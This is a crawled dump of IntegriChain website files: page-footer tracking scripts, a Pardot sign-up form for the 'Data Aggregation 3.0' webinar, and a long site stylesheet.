<symbol id=":script-management" viewBox="0 0 48.99 54.8"><g id="Layer_1-2"><path class="cls-2" d="m10.63,7.29H2.7c-1.21,0-2.2.99-2.2,2.2v42.61c0,1.21.99,2.2,2.2,2.2h33.89c1.21,0,2.2-.99,2.2-2.2v-6.74"/><path class="cls-2" d="m28.67,7.29h7.92c1.21,0,2.2.99,2.2,2.2v15.62"/><circle class="cls-2" cx="19.64" cy="4.9" r="1.99"/><path class="cls-2" d="m27.03,4.44h-2.98c-.23-2.21-2.08-3.94-4.35-3.94s-4.12,1.73-4.35,3.94h-3.08c-.9,0-1.63.73-1.63,1.63v4.1c0,.55.45,1,1,1h16.04c.55,0,1-.45,1-1v-4.1c0-.9-.73-1.63-1.63-1.63Z"/><line class="cls-1" x1="6.49" y1="17.3" x2="32.79" y2="17.3"/><line class="cls-1" x1="6.49" y1="24.42" x2="27.79" y2="24.42"/><line class="cls-1" x1="6.49" y1="31.55" x2="23.54" y2="31.55"/><line class="cls-1" x1="6.49" y1="38.68" x2="23.54" y2="38.68"/><line class="cls-1" x1="6.49" y1="45.8" x2="26.88" y2="45.8"/><circle class="cls-2" cx="38.35" cy="35.23" r="10.14"/><polyline class="cls-1" points="33 35.49 36.48 38.83 43.7 31.64"/></g></symbol>
<symbol id=":news" viewBox="0 0 79.95 76.58"><title>article</title><g><g><path class="cls-1" d="M19.9,15V65.63a9,9,0,0,1-9,9h0a9,9,0,0,1-9-9V15Z"/><path d="M69,74.58a9,9,0,0,0,9-9V2h-58V65.63a9,9,0,0,1-9,9Z"/><rect x="50.79" y="12.01" width="17.16" height="17.16"/><line x1="41.78" y1="12.01" x2="30.16" y2="12.01"/><line x1="41.78" y1="20.59" x2="30.16" y2="20.59"/><line x1="41.78" y1="29.16" x2="30.16" y2="29.16"/><line x1="57.93" y1="37.74" x2="30.16" y2="37.74"/><line x1="64.94" y1="46.32" x2="30.16" y2="46.32"/><line x1="67.94" y1="54.9" x2="30.16" y2="54.9"/><line x1="47.93" y1="63.48" x2="30.16" y2="63.48"/></g></g></symbol>
</svg></div>

    <script type="text/javascript">
    piAId = '142701';
    piCId = '2305';
    
    (function() {
    	function async_load(){
    		var s = document.createElement('script'); s.type = 'text/javascript';
    		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
    		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
    	}
    	if(window.attachEvent) { window.attachEvent('onload', async_load); }
    	else { window.addEventListener('load', async_load, false); }
    })();
    </script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61419082-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/integrichain\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-3c11619bfe429083745783d627ac23f6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-d6cf56ab873bea258b557897869efd0e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-group-is-layout-f611be13 > .alignfull{margin-right:calc(var(--wp--preset--spacing--50) * -1);margin-left:calc(var(--wp--preset--spacing--50) * -1);}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-4852cc22cd628350b540d86800b47cd8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-f2ff6979384c9dcfb0d2268e3cb87392 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-49ad1aae4d901f513ddcf6dadd718b26 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-c3b3dad22f8cd4067694802656d718ed a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-0d28ef64acdfbc4b46a47886e60fee33 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-2c5294c63bb2ce08914aafe5671b9565 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-24938bfd51870ce2b8413fe5267956e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-a6db7a865b760afd1b31dc60656761ee a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-68cb61c1d0d587242394a8328e533fef a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.global.js?ver=1.0.13" id="global-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api" id="youtube-iframe-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/plugins/pardot/js/asyncdc.min.js?ver=6.8.3" id="pddc-js"></script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0ac65312f3fba3bdf088aff5/script.js"></script> <!-- End cookieyes banner -->
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://info.integrichain.com/l/141701/2021-05-03/9hssd4
body_size: 2203
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="http://info.integrichain.com" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		<style type="text/css">
#sb_instagram.sbi_col_4 #sbi_images .sbi_item {
    border: 1px solid #eee;
    box-shadow: 1px 1px 2px rgba(200, 200, 200, 0.5);
    margin: 0 2em 2em 0 !important;
    padding: 5px !important;
    width: 20.5%;
}
form.form {margin: 0 !important; padding:0 !important;}
form.form p label {float:none !important; width:100 !important; text-align:left !important;}
form.form p.required label, form.form span.required label {background:none !important;}
form.form p.required label:after, form.form span.required label:after {content:" *";}
form.form input.text, input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    border: 1px solid #cbcbcb !important;
    margin-bottom: 0em !important;
    padding: 10px 0 10px 14px !important;
    width: 90% !important;
} 
form.form p label {
    display: block !important;
    font-size: 0.7em !important;
    font-weight: 300 !important;
    padding-bottom: 0.5em !important;
    color: #333 !important;}
form.form p.submit input {background: #0079c2 !important;
    border: medium none !important;
    color: #fff !important;
    font-size: 0.9em !important;
    font-weight: 600 !important;
    line-height: 1em !important;
    margin-top: 1em !important;
    padding: 0.8em 3em !important;
    text-align: center !important;
    text-decoration: none !important;
    text-transform: uppercase !important;
    transition: all 0.3s ease-out 0s !important;
    -webkit-transition: all 0.3s ease-out 0s !important;}
form.form p.submit {margin-left: 0 !important;}
form.form p.form-field {margin-left: 0 !important; padding-left:0 !important;}
</style>
	<link rel="stylesheet" type="text/css" href="https://info.integrichain.com/css/form.css?ver=2021-09-20" />
<script type="text/javascript" src="https://info.integrichain.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '142701';
piCId = '73173';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body>
		<form accept-charset="UTF-8" method="post" action="https://info.integrichain.com/l/141701/2021-05-03/9hssd4" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; font-family: Helvetica, Arial, sans-serif; }
</style>





	<p><span style="color:#000000;"><span style="font-family:arial,helvetica,sans-serif;">Please fill out the form below to watch the webinar&nbsp;<b id="docs-internal-guid-2fa505ad-7fff-4288-dcbc-c0156e80a90d">&ldquo;</b><b>Data Aggregation 3.0&rdquo;.&nbsp;</b></span></span></p>

		
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="141701_108331pi_141701_108331">First Name</label>
				
				
				<input type="text" name="141701_108331pi_141701_108331" id="141701_108331pi_141701_108331" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_141701_108331pi_141701_108331" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="141701_108333pi_141701_108333">Last Name</label>
				
				
				<input type="text" name="141701_108333pi_141701_108333" id="141701_108333pi_141701_108333" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_141701_108333pi_141701_108333" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="141701_108335pi_141701_108335">Company</label>
				
				
				<input type="text" name="141701_108335pi_141701_108335" id="141701_108335pi_141701_108335" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_141701_108335pi_141701_108335" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="141701_108337pi_141701_108337">Email</label>
				
				
				<input type="text" name="141701_108337pi_141701_108337" id="141701_108337pi_141701_108337" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_141701_108337pi_141701_108337" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="141701_108339pi_141701_108339">Job Title</label>
				
				
				<input type="text" name="141701_108339pi_141701_108339" id="141701_108339pi_141701_108339" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_141701_108339pi_141701_108339" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Watch the Webinar" />
		</p>
	
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.integrichain.com/wp-content/themes/integrichain/style.css?ver=2.06
body_size: 24708
content:
body{background-color:#ddd;color:#3b3d43;font-family:Hind,Arial,"sans-serif";font-weight:300;padding:0;margin:0}
.region{position:relative}
.container{margin:0 auto;max-width:1200px;width:95%;padding:5em 0;box-sizing:border-box}
.navcontainer .container,.navbar .container{padding:0;height:100%}
img{max-width:100%;height:auto}
#main,.region{margin:0 auto}
ol,ul{margin-bottom:1em}
#main-container{background:#fff;box-shadow:0 0 9px rgba(0,0,0,0.3);margin:0 auto;overflow:hidden}
p,li{font-size:17px;font-size:1.15rem;line-height:21px;line-height:1.6rem}
p{padding-bottom:1rem}
h1{font-size:2.875em;line-height:1.2em;margin-bottom:.5em}
.wp-block-mkl-section-block h1.large{font-size:clamp(2.8rem,4.5vw,4em)}
h2{font-size:1.5em;line-height:1.2em;margin-bottom:1rem}
h3,h4,h5{font-size:24px;font-size:1.75rem;font-weight:700;line-height:1.15em;margin-bottom:.5em}
.wp-block-mkl-section-block h3,.wp-block-mkl-section-block h2{font-weight:300;line-height:1.4em;padding-bottom:0;font-size:2.5rem}
.wp-block-mkl-section-block h4{font-weight:300}
h4.has-background{padding:.5rem 1rem!important;display:inline-block;font-size:1rem;color:#fff;margin:.75rem 0}
h4 a{font-size:.8em;font-weight:700;position:relative}
h4.arrow-blue a::after,h4.arrow-green a::after{content:"";display:inline-block;width:30px;height:30px;background:transparent url(/wp-content/uploads/2022/06/btn-blue.svg) no-repeat 0 0;margin-left:.5em;background-size:contain;-webkit-transition:margin-left .5s ease-in-out;transition:margin-left .3s ease-in-out;-webkit-transform:translateY(8px);transform:translateY(8px)}
h4.arrow-green a::after{background-image:url(/wp-content/uploads/2022/06/btn-green.svg)}
h4.arrow-blue a:hover::after,h4.arrow-green a:hover::after{margin-left:.75em}
h4.arrow-blue a:hover,h4.arrow-green a:hover{text-decoration:none}
h5{font-size:18px;font-size:1.2rem;padding-bottom:.25em}
h5:not(.large){text-transform:uppercase}
.gap{gap:2%}
.resource-block h5,.resource-block svg{color:#004CAE;stroke:#004CAE;text-transform:uppercase}
.resource-block h3{font-size:1.75rem;line-height:1.15em}
.resource-block .wp-block-column{padding-right:4em}
h3 strong{color:#1ba156}
.box h3{font-size:1.8em;margin-bottom:1em}
hr{background:none repeat scroll 0 0 #dadada;border:0 none;height:1px;margin:4em 0 5em}
a{color:#004CAE;cursor:pointer;font-family:Hind,Arial,"sans-serif";color:#000;font-weight:400;font-size:1em;text-decoration:none}
hr.small{margin:3em 0}
a:hover{text-decoration:underline}
em{font-style:italic}
strong,b{font-weight:700}
.wp-block-mkl-section-block strong{color:inherit}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
ul ul{margin-top:1em}
ul li ul li{background:none;list-style-type:disc;padding-left:0;margin-left:1.5rem}
ul li ul li strong{opacity:.8}
.caps{text-transform:uppercase}
.center *,.center{text-align:center}
.shadow{box-shadow:2px 2px 2px rgba(0,0,0,.3)}
.col img{display:block;margin:0 auto;max-width:100%}
.w90{width:90%;margin:0 auto!important}
.w80{width:80%;margin:0 auto!important}
.w60{width:60%;margin:0 auto!important}
.w70{width:70%;margin:0 auto!important}
img.w100{width:100%}
.padded > .col{padding:0 1em}
.col.padright{padding-right:2em}
.col.padleft{padding-left:2em}
.padsmall{padding:5em 0}
.padmedium{padding:9em 0}
.padlarge{padding:11em 0}
.padded{padding:3em}
.padzero{padding-top:0;padding-bottom:0}
.padbottomzero{padding-bottom:0}
.padtopzero{padding-top:0}
.marginzero{margin-top:0;margin-bottom:0}
.offsettopzero{margin-top:0}
.offsetbottomzero{margin-bottom:0}
.padxsmall{padding-top:3em;padding-bottom:3em}
.padbottomxsmall{padding-bottom:3em}
.padtopxsmall{padding-top:3em}
.marginxsmall{margin-top:3em;margin-bottom:3em}
.offsettopxsmall{margin-top:-3em}
.offsetbottomxsmall{margin-bottom:-3em}
.padsmall{padding-top:5em;padding-bottom:5em}
.padbottomsmall{padding-bottom:5em}
.padtopsmall{padding-top:5em}
.marginsmall{margin-top:5em;margin-bottom:5em}
.offsettopsmall{margin-top:-5em}
.offsetbottomsmall{margin-bottom:-5em}
.padmedium{padding-top:7em;padding-bottom:7em}
.padbottommedium{padding-bottom:7em}
.padtopmedium{padding-top:7em}
.marginmedium{margin-top:7em;margin-bottom:7em}
.offsettopmedium{margin-top:-7em}
.offsetbottommedium{margin-bottom:-7em}
.padlarge{padding-top:10em;padding-bottom:10em}
.padbottomlarge{padding-bottom:10em}
.padtoplarge{padding-top:10em}
.marginlarge{margin-top:10em;margin-bottom:10em}
.offsettoplarge{margin-top:-12em}
.offsetbottomlarge{margin-bottom:-10em}
.padxlarge{padding-top:15em;padding-bottom:15em}
.padbottomxlarge{padding-bottom:15em}
.padtopxlarge{padding-top:15em}
.marginxlarge{margin-top:15em;margin-bottom:15em}
.offsettopxlarge{margin-top:-15em}
.offsetbottomxlarge{margin-bottom:-15em}
.padleft{padding-left:2em}
.padright{padding-right:2em}
.white *,.white,.has-white-color{color:#fff}
[data-color="green"],.green,.has-green-color{color:#1ba156;stroke:#1ba156}
[data-color="purple"],.purple,.has-purple-color{color:#6646A1;stroke:#6646A1}
[data-color="gold"],.gold,.has-gold-color{color:#C57400;stroke:#C57400}
[data-color="black"],.black,.has-black-color{color:#000;stroke:#000}
[data-color="white"]{color:#fff;stroke:#fff}
[data-color="blue"],.has-blue-color,.blue{color:#004CAE;stroke:#004CAE}
.ltblue,.has-lightblue-color{color:#74828d}
.dkblue,.has-darkblue-color{color:#00243a;stroke:#00243a}
.medblue,.has-mediumblue-color{color:#07284C}
.brown,.gold{color:#C57400}
.grey,.has-darkgrey-color{color:#6F6F6F}
.lightgrey,.has-grey-color{color:#F7F7F7}
.black,.has-black-color{color:#000}
.red,.has-red-color{color:#BD0020}
.bggreen,.has-green-background-color{background-color:#1ba156}
.bgpurple,.has-purple-background-color{background-color:#6646A1}
.bgdkblue,.has-darkblue-background-color{background-color:#00243a}
.bgmedblue,.has-mediumblue-background-color{background-color:#07284C}
.bgblue,.has-blue-background-color{background-color:#004CAE}
.bggold,.has-gold-background-color{background-color:#C57400}
.bggrey,.has-grey-background-color{background-color:#f5f5f5}
.has-darkgrey-background-color{background-color:#6F6F6F}
.bgwhite,.has-white-background-color{background-color:#fff}
.bg-white-top::before{content:"";width:100%;height:300px;position:absolute;top:0;background-color:#fff;z-index:0}
.dkgrey,.has-darkgrey-background-color{color:#6F6F6F}
.bgbrown{background-color:#C57400}
.bgsplit{background:transparent url(images/bg-split.png) repeat-x 0 0}
#fscf_submit_div19.fscf-div-submit input[type=submit]{color:#fff!important;display:inline-block;font-size:.9em;font-weight:600;line-height:1em;margin-top:1em;padding:.9em 3.5em .7em 1.5em;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;background-image:url(images/small-arrow.png);background-repeat:no-repeat;background-position:89%}
.more{text-transform:uppercase;font-size:.9rem;font-weight:600;display:block}
.more::after{color:inherit;content:"\00BB";display:inline-block;margin-left:5px;font-size:130%}
.btnbox,p.btnbox a,p.btn a{color:#3b3d43;display:inline-block;margin-top:1.25em;font-size:1.4rem;font-weight:700;padding-left:50px;background:transparent url(/wp-content/uploads/2022/06/btn-blue.svg) no-repeat 0 0;line-height:1.5em;padding-top:3px}
.banner .btnbox{color:#fff}
p.btn a{margin-top:.5rem}
p.btn.green a{background-image:url(/wp-content/uploads/2022/06/btn-green.svg)}
p.btn.white a{background-image:url(/wp-content/uploads/2022/06/btn-white.svg);color:#fff}
p.btn.green-white a{background-image:url(/wp-content/uploads/2022/06/btn-green-white.svg);color:#fff}
.btblue{display:inline-block;background-color:#004CAE;padding:.5em 1em .6em 2.5em;background-position:.35em .5em;color:#fff;background-image:url(/wp-content/uploads/2022/06/btn-blue.svg)}
.btgreen{display:inline-block;background-color:#00A131;padding:.5em 1em .6em 2.5em;background-position:.35em .5em;color:#fff;background-image:url(/wp-content/uploads/2022/06/btn-green.svg)}
.btnbox2{padding:10px 20px 10px 50px;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236%22%20height%3D%2236%22%20viewBox%3D%220%200%2036%2036%22%3E%0D%0A%20%20%3Cg%20id%3D%22Group_268%22%20data-name%3D%22Group%20268%22%20transform%3D%22translate%28-125%20-500%29%22%3E%0D%0A%20%20%20%20%3Crect%20id%3D%22Rectangle_16%22%20data-name%3D%22Rectangle%2016%22%20width%3D%2236%22%20height%3D%2236%22%20transform%3D%22translate%28125%20500%29%22%20opacity%3D%220.35%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_728%22%20data-name%3D%22Path%20728%22%20d%3D%22M7.6%2C0%2C9.118%2C9.118%2C0%2C7.6Z%22%20transform%3D%22translate%28135.12%20518%29%20rotate%28-45%29%22%20fill%3D%22%23fff%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A);background-repeat:no-repeat;background-position:10px 10px;color:#fff;font-weight:700;background-size:27px;display:inline-block}
.btnlink{width:27px;height:27px;padding:0;text-decoration:none!important;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2223.195%22%20height%3D%2223.195%22%20viewBox%3D%220%200%2023.195%2023.195%22%3E%0D%0A%20%20%3Cg%20id%3D%22Group_268%22%20data-name%3D%22Group%20268%22%20transform%3D%22translate%28523.195%20-125%29%20rotate%2890%29%22%3E%0D%0A%20%20%20%20%3Crect%20id%3D%22Rectangle_16%22%20data-name%3D%22Rectangle%2016%22%20width%3D%2223.195%22%20height%3D%2223.195%22%20transform%3D%22translate%28125%20500%29%22%20opacity%3D%220.4%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_728%22%20data-name%3D%22Path%20728%22%20d%3D%22M4.894%2C0l.981%2C5.875L0%2C4.894Z%22%20transform%3D%22translate%28131.52%20511.598%29%20rotate%28-45%29%22%20fill%3D%22%23fff%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A);display:inline-block;background-size:27px;background-repeat:no-repeat}
.cta-block a{margin-left:2em;font-size:1.1rem;background:#1ba156;color:#fff;padding:5px 20px;border-radius:19px;border-bottom:0;font-size:14px;font-weight:700;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;box-shadow:0 0 0 rgba(0,0,0,0)}
.cta-block p{padding-top:1rem;font-size:1.1rem!important}
p.btn-square a,a.btn,#fscf_submit_div19.fscf-div-submit input[type=submit]{background-color:#004CAE;color:#fff!important;display:inline-block;font-size:.9em;font-weight:600;line-height:1em;margin-top:1em;padding:.9em 3.5em .7em 1.5em;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;background-image:url(images/small-arrow.png);background-repeat:no-repeat;background-position:right 20px top 18px}
p.btn-square a:hover,a.btn:hover{background-position:right 10px top 18px;text-decoration:none}
.accent-left-1,.accent-left-2,.accent-right{position:relative}
.is-active .accent-left-1::before,.is-active .accent-left-2::before,.is-active .accent-right::before{opacity:1;visibility:visible}
.accent-left-1::before,.accent-left-2::before,.accent-right::before{content:"";position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 1.5s ease;transition:all 1.5s ease;background-size:contain}
.accent-left-1::before{background:transparent url(/wp-content/uploads/2022/06/tech-lines.svg) no-repeat right top;width:727px;height:105px;left:-900px}
.is-active .accent-left-1::before{left:-727px}
.accent-left-2::before{background:transparent url(/wp-content/uploads/2022/06/tech-lines-2.svg) no-repeat right top;width:725px;height:132px;left:-825px}
.is-active .accent-left-2::before{left:-700px}
.accent-right::before{background:transparent url(/wp-content/uploads/2022/06/tech-lines-3.svg) no-repeat right top;width:843px;height:250px;right:-1000px}
.is-active .accent-right::before{right:-843px}
.statistics p strong{font-size:3rem}
.services-links .wp-block-mkl-section-block:not(.c-more){padding:1em;height:220px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}
.services-links a,.services-links .wp-block-mkl-section-block:not(.c-more) p:last-child{position:absolute;top:0;left:0;bottom:0;right:0;text-indent:-9999px}
.services-links .wp-block-mkl-section-block:not(.c-more) p{position:relative;font-size:1.4em;font-weight:700;color:#fff;text-transform:uppercase;text-align:center;margin:0}
.wp-block-columns.products .services-links h3{font-size:1.25em;font-weight:700;margin-top:1em;margin-bottom:0}
.services-links p{padding-bottom:0;margin-left:0;font-size:17px}
.services-links h3,.services-links p{margin-left:50px}
.services-links svg{position:absolute}
.c-more .wp-block-group{display:none}
.c-more.active .wp-block-group{display:block}
.products .services-links .wp-block-group{padding:0 0 1.5em;margin:0 0 1.5em;border-bottom:2px solid #ccc;position:relative}
.products .services-links .wp-block-group:last-child:not(.add-border){border-bottom:none}
.products .card-link:hover{box-shadow:none}
.products .services-links.bblue .wp-block-group{border-bottom-color:#004CAE}
.products .services-links.bgold .wp-block-group{border-bottom-color:#C57400}
.products .services-links.bpurple .wp-block-group{border-bottom-color:#6646A1}
.products .services-links.bgreen .wp-block-group{border-bottom-color:#00A131}
.products .wp-block-column.bblue{border-top:10px solid #004CAE}
.products .wp-block-column.bgold{border-top:10px solid #C57400}
.products .wp-block-column.bpurple{border-top:10px solid #6646A1}
.products .wp-block-column.bgreen{border-top:10px solid #00A131}
figure.wp-block-image.intro-animation img{max-width:none;margin-top:-4em;margin-bottom:-6em}
.wp-caption{height:auto;max-width:100%}
.wp-caption-text{font-size:.8em}
.wp-block-image img{margin:0 auto;display:block}
.wp-block-image.ml-z img{margin-left:0}
.col img.alignleft{float:left;margin-right:20px;margin-bottom:10px}
.col img.alignright{float:right;margin-left:20px;margin-bottom:10px}
.resource-container{width:100%;margin:0 auto;max-width:1350px;padding-left:75px}
.col .nomargin,.nomargin{margin:0!important}
.els{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 3%);margin-left:-1.5%}
.el{flex-basis:30.3%;margin:0 1.5% 3em;margin-bottom:5em;padding:3em 1.5em 0;box-shadow:0 0 20px rgba(0,0,0,.3);box-sizing:border-box!important;position:relative}
.el div{margin-bottom:4em;padding-bottom:2em;position:relative}
@-moz-document url-prefix(){.elmargin-left:1%;margin-right:1%}
}
html .wp-block-separator{border-top:none;border-bottom:none}
.wp-block-columns.box-links .wp-block-column{border-radius:5px;padding-top:1em;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;box-shadow:0 0 20px rgba(0,0,0,0)}
.wp-block-columns.box-links .wp-block-column:hover{position:relative;box-shadow:0 0 20px rgba(0,0,0,.1);background-color:#fff}
.wp-block-columns.box-links a{position:absolute;top:0;left:0;right:0;bottom:0;text-indent:-9999px;z-index:1}
.wp-block-mkl-section-block.panel{box-shadow:none}
.wp-block-columns.mb-z{margin-bottom:0}
.wp-block-column.panel.has-grey-background-color h4{position:absolute;top:0;left:30px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);color:#fff;background:#00243a;padding:9px 10px 7px;font-size:16px}
.wp-block-column.panel.has-grey-background-color{position:relative;margin-bottom:3em}
.product-grid> div{padding:1.5em;padding-bottom:0;box-shadow:0 0 20px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative}
.product-grid> div h4{color:#004CAE}
.product-grid> div p{color:#6F6F6F}
.product-grid> div p:nth-child(3){color:#000;display:inline-block;font-weight:700;padding-right:45px;background:transparent url(/wp-content/uploads/2022/06/btn-blue.svg) no-repeat right 22%;-webkit-transition:padding-right .3s ease-in-out;transition:padding-right .3s ease-in-out;padding-top:8px}
.product-grid> div:hover{background:#1ba156}
.product-grid> div:hover div p:nth-child(3){padding-right:50px;text-decoration:none}
.product-grid> div:hover h4,.product-grid> div:hover p,.product-grid> div:hover a{color:#fff}
.product-grid> div:hover p:nth-child(3){-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}
.product-grid> div a{position:absolute;top:0;left:0;right:0;bottom:0;text-indent:-9999px}
.el div a{position:absolute;bottom:0}
.resource-selector li{cursor:pointer;font-weight:700;padding:.5em 20px .5em 0;position:relative;background:none;border-bottom:1px solid #aaa;font-size:18px}
.resource-selector li:last-child{border-bottom:none}
.resource-selector li.sel::after{content:"";position:absolute;right:10px;top:45%;width:5px;height:5px;border-radius:50%;background-color:#004CAE}
.resource-selector svg{height:22px;width:22px;stroke-width:3;position:absolute;left:0;top:12px}
.resource-selector{padding:.5em 1em;box-shadow:0 0 20px rgba(0,0,0,.2);width:200px}
.navbar{box-shadow:0 10px 20px rgba(0,0,0,.2)}
.navbar .row{padding:1.5em 0;position:relative}
.navbar p{font-size:1.4em;position:relative;padding:0}
.navbar p a{color:#004CAE;position:absolute;left:0;display:inline-block;padding-right:20px;position:relative;font-weight:700;text-decoration:none}
.navbar p a::after{content:"";display:inline-block;margin-left:5px;width:30px;height:30px;background-image:url(/wp-content/uploads/2022/06/btn-blue.svg)!important;background-size:25px;-webkit-transform:rotate(90deg) translateX(10px);transform:rotate(90deg) translateX(10px);background-repeat:no-repeat}
.resource-selector{position:absolute;top:60px;left:0;background:#fff;z-index:1;display:none}
.resource-selector:last-of-type{left:240px}
#show-selector2{margin-left:50px}
.filterlist{margin:-4em 0 4em}
.filterlist span{background-color:#ACACAC;cursor:pointer;color:#fff;font-size:13px;margin-right:7px;padding:8px 30px 8px 10px;position:relative}
.filterlist span::after{content:"x";position:absolute;top:7px;right:10px}
.els h5{display:inline-block;padding:.2em 1em .4em .5em;font-size:1.1em;font-weight:700;line-height:1em;color:#fff;position:absolute;top:-1em}
.els h5 svg{height:20px;width:20px}
.els h3{font-size:1.375em}
.els p{font-size:1em}
.slide{position:relative}
